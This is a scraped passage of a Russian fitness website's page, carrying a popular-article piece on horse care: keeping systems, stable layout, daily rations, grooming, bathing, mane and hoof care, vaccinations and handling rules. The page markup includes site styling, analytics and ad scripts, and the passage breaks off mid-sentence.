		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-11">11.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>21 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-4633" class="post-ratings"  data-nonce="d03ab880d0"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4633, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4633, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4633, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4633, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4633, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4633, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4633, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4633, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4633, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4633, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4633-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми</h1><h2>Как осуществляется уход за лошадьми?</h2><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/cache/thumb/8b/ee8649ae330808b_810x260.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/cache/thumb/8b/ee8649ae330808b_810x260.jpg" /></p><p>Перед тем как начать заниматься конным спортом или купить скакуна, нужно поинтересоваться, что включает в себя уход за лошадьми. Эти животные нуждаются в ежедневной заботе. Важно знать не только, чем кормить коня, но и как правильно обустроить денник, как ухаживать за шерстью и гривой, копытами, зубами скакуна. Огромное значение имеет установление контакта с питомцем.</p><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h2>Содержание лошадей</h2><p>Существуют различные системы и способы содержания лошадей:</p><ul><li>табунная;</li><li>конюшенная;</li><li>табунно-пастбищная система.</li></ul><p>Заводчики выбирают подходящий вариант, учитывая особенности местного климата. Первый метод подразумевает содержание животных в условиях, максимально приближённых к естественным. При этом особи постоянно находятся на пастбищах, как в дикой природе.</p><p>При конюшенном содержании животные пребывают в помещении, но имеют возможность выходить на выгул. Последний вариант – конюшенно-пастбищный, подходит для местности с холодными зимами. В тёплое время года лошади бо́льшую часть времени проводят на пастбище, а осенью переводятся в конюшню.</p><p><u>Существует 2 способа табунного содержания</u>:</p><ul><li>Улучшенный табунный. В этом случае все члены табуна, независимо от половой принадлежности и возраста, содержатся вместе. Во время непогоды используют переносные конструкции с навесами, чтобы защитить беременных самок, жеребят и производителей. Остальные члены табуна прячутся в естественных укрытиях.</li><li>Культурный. Животных подразделяют на группы по полу и возрасту. Для укрытия от непогоды используют стационарные надёжные конструкции с навесами, а для особо уязвимых групп создаются обустроенные конюшни, где лошади пребывают во время сильного похолодания.</li></ul><h2>Правила ухода за лошадьми</h2><p>Уход за скакуном в домашних условиях – кропотливый труд. Он включает в себя разные аспекты:</p><ul><li>кормление;</li><li>поение;</li><li>обустройство конюшни;</li><li>гигиену;</li><li>заботу о здоровье питомца.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Уход за скакуном в домашних условиях</p><p>Внимание! Правильное обращение с животным – важная составляющая ухода за ним. Лошади – благородные создания, они требуют к себе уважения.</p><h3>Обустройство конюшни и поддержание чистоты</h3><p>Помещение для лошадей строят на возвышенности, там, где грунтовые воды залегают на глубине не менее 1 метра. Расположив конюшню в низине, владелец скакуна подвергнет его болезням из-за постоянной сырости. Зимой внутри должна поддерживаться температура в пределах 7–10 градусов тепла.</p><p>Денник – это место, где лошадь отдыхает. Каждой особи отводится около 12–14 кв. м свободного пространства. Отсеки разделены перегородками. Высота помещения – не меньше 2,8 м. Пол делают под небольшим уклоном из глины, дерева или бетона. Его поверхность застилают соломой или опилками. Внутри не должно быть порогов и острых углов, иначе животные поранятся.</p><p>Внимание! Денник оснащают окнами, так как плохое освещение сказывается на состоянии здоровья животных и репродуктивной функции.</p><p>Около одной из стен размещают кормушку. Многие заводчики используют корыто – оно вместительное и удобное. Ёмкость делят перегородкой на 2 отсека – для сена и концентратов. Ясли оборудуют решёткой. Рядом должна находиться поилка. Лошади много пьют – 40–60 л в сутки. Важно следить за чистотой воды.</p><h3>Питание</h3><p>Обустроив конюшню, следует разобраться, чем и как правильно кормить лошадь. В суточный рацион скакунов включают:</p><ul><li>овёс – 5–6 кг;</li><li>сено (луговое и бобово-злаковое) – 7 кг;</li><li>отруби – 1,5 кг;</li><li>морковь – 5–6 кг;</li><li>свёклу;</li><li>яблоки.</li></ul><p>Внимание! Лошадь ежедневно должна получать соль. Рядом с кормушкой закрепляют брикет-лизунец. Животное самостоятельно слижет столько соли, сколько нужно.</p><p>Из-за некачественного корма лошадь может заболеть. Важно проверять его на предмет плесени и не допускать кормления гнилыми овощами. Сено раздают 4 или 5 раз за сутки, а концентрированные корма – трижды в день. Перед каждым приёмом пищи животных поят.</p><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Сено для лошадей</p><p><strong>Переход на пастбищное содержание осуществляют постепенно</strong>. Резкая смена рациона приводит к нарушениям в работе пищеварения. У лошадей нередко возникают колики из-за поедания большого количества клевера и люцерны. Важно избегать пастбищ, где растёт много бобовых культур.</p><p>Когда кони работают, нужно давать им возможность отдохнуть. Это делают через каждые 2–3 часа. В перерыве скакунам дают перекусить. Если отдых непродолжительный – до получаса, предлагают немного овса, в других случаях кормят сначала сеном, а потом концентратами. После приёма пищи питомцев привлекают к работе не раньше чем через час.</p><h3>Чистка лошади</h3><p>Для ежедневного ухода за лошадью понадобится специальный инвентарь:</p><ol><li>Щётка из китового уса. Используется для чистки конечностей от сухих загрязнений – остатков почвы и помёта.</li><li>Щётка с мягкой щетиной. Ею очищают туловище, шею, гриву и хвост.</li><li>Скребницы. Они предназначены для удаления пыли со щёток.</li><li>Инструмент из пластика или металла, скребок, применяется для удаления влаги с тела.</li><li>Гребни. С их помощью приводят в порядок волосы в гриве и хвосте.</li><li>Губки разного цвета для удаления загрязнений в области глаз и крупа.</li><li>Крючки и щётки для чистки копыт.</li><li>Рукавицы, сукно. С их помощью вытирают шерсть.</li></ol><p>Чистку лошади следует начинать с самых незагрязненных участков тела – с головы и шеи, постепенно двигаясь вниз. Щётку берут в правую руку. Сначала ею проводят против роста волос, а потом совершают несколько движений в обратную сторону. По мере необходимости инвентарь очищают с помощью скребницы, которую удобно держать в другой руке.</p><p>Внимание! Сильно загрязнённые участки предварительно смачивают тёплой водой, затем аккуратно трут соломенными жгутами. После процедуры остатки влаги удаляют скребком.</p><p>После конных прогулок или интенсивной работы важно осматривать копыта. Чистят их с помощью крючков. Область стрелки обрабатывают специальной щёткой. На завершающем этапе чистки тело питомца протирают сухим сукном или замшей.</p><h3>Купание</h3><p>Лошадей купают только в тёплое время года, когда температура воздуха достигает отметки +20 градусов. Если рядом есть небольшой водоём, можно мыть коня там. В противном случае используют шланг. Купание проводится раз в 10–14 дней.</p><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Чем моют животных:</p><ul><li>специальными моющими средствами для лошадей;</li><li>детским шампунем;</li><li>простой водой.</li></ul><p>Внимание! Ветеринары не рекомендуют использовать для купания коня мыло, так как оно сушит кожу.</p><p>Сначала шерсть обильно смачивают тёплой водой, затем наносят шампунь, распределяя пену по всему телу. Моющее средство тщательно смывают. С помощью водосгонки удаляют остатки влаги с шерсти. На завершающем этапе тело животного вытирают насухо тканью. После купания скакунам дают питьё и сено.</p><h3>Уход за гривой</h3><p>Грива – украшение скакуна. Она требует тщательного ухода. Её моют по мере загрязнения – у некоторых особей волосы быстро засаливаются, у других дольше остаются чистыми. Для мытья гривы и хвоста используют специальный шампунь и кондиционер.</p><p>Сама процедура ничем не отличается от мытья волос у человека. Важно следить, чтобы средство не попало в глаза. После мытья волосы расчёсывают и дают высохнуть. При необходимости гриву заплетают. Есть несколько интересных причёсок для лошадей:</p><ul><li>вестерн;</li><li>охотничьи косички;</li><li>континентальные косы.</li></ul><p>Внимание! Иногда лошади грызут гриву друг у друга. Чтобы избежать этого, используют аэрозоли с отталкивающим запахом.</p><h3>Уход за копытами</h3><p>Копыта лошади осматривают ежедневно после тренировки или тяжёлой работы. Чтобы снять усталость, ноги животного поливают прохладной водой, чистят, а потом смазывают жиросодержащими средствами. С копыт обязательно удаляют засохший навоз, камешки и остатки грунта крючком, стараясь не задеть стрелку, чтобы не повредить её. Эту область чистят щёткой.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/starik-i-more-chitat-kratkoe-soderzhanie.html" target="_blank" rel="dofollow" class="u50f985e386c396353f1180fdefab8da5"><style>.u50f985e386c396353f1180fdefab8da5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u50f985e386c396353f1180fdefab8da5:active, .u50f985e386c396353f1180fdefab8da5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u50f985e386c396353f1180fdefab8da5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u50f985e386c396353f1180fdefab8da5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u50f985e386c396353f1180fdefab8da5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u50f985e386c396353f1180fdefab8da5:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Старик и море читать краткое содержание</span></div></a></div><p>Внимание! Отросший роговой слой снимают с периодичность раз в 1–1,5 месяца.</p><p>Если скакун регулярно работает на твёрдом грунте, его подковывают. Лучше доверить проведение процедуры специалисту. Он не только правильно подберёт размер подков, но и не навредит питомцу.</p><h3>Забота о здоровье коня</h3><p>При отсутствии должного ухода лошадь может заболеть. Эти животные, как и люди, страдают от разных недугов:</p><ul><li>инфекционных;</li><li>кожных;</li><li>паразитарных;</li><li>болезней органов пищеварения и др.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermhelp.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Осмотр лошади ветеринаром</p><p>Наиболее опасны для скакунов инфекции – сибирская язва, сап, лептоспироз, туберкулёз, столбняк, бешенство. Они быстро распространяются от одной особи к другой и могут привести к падежу скота. Чтобы защитить питомцев, важно своевременно делать прививки. Существуют вакцины и от кожных болезней. Они защищают животных от разных видов дерматомикозов.</p><p>Важно регулярно проводить профилактику гельминтозов. Это делают обычно дважды в год – весной и осенью. Не стоит пренебрегать ветеринарными исследованиями на предмет случной болезни лошадей, а также регулярно проверять состояние зубов скакунов.</p><h2>Правила обращения с лошадьми</h2><p>Благородные животные требуют к себе уважительного отношения. На них нельзя кричать и тем более бить. Лошади довольно пугливы, поэтому перед входом в конюшню следует сначала позвать скакуна, привлечь его внимание, а потом приближаться к нему. Запрещено:</p><ul><li>обходить лошадь сзади или пролезать под её животом, находясь в деннике;</li><li>подносить пальцы ко рту питомца;</li><li>выпускать из рук поводья, выводя скакуна из конюшни;</li><li>идти справа от лошади;</li><li>седлать скакуна, обнаружив раны, потёртости, шишки на теле;</li><li>дёргать уздечку и демонстрировать грубость.</li></ul><p>Внимание! Лошади не терпят запаха алкоголя. Не стоит приближаться к ним после употребления спиртных напитков.</p><p>Уход за лошадью нельзя назвать лёгким. Это большая ответственность и труд. Желая купить скакуна, нужно понимать, что его содержание не только повлечёт за собой серьёзные материальные затраты, но и потребует много времени.</p><p><iframe src="https://youtube.com/embed/py0IUZ-zybw?feature=oembed"></iframe></p><h2>Разведение лошадей и правильный уход за ними</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193285/kak-pravilno-soderzhat-loshad-v-domashnih-usloviyah.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193285/kak-pravilno-soderzhat-loshad-v-domashnih-usloviyah.jpg" />Лошадь – красивое, гордое и умное животное, которое отличается своей выносливостью. Лошадь ещё с древних времён была незаменимым 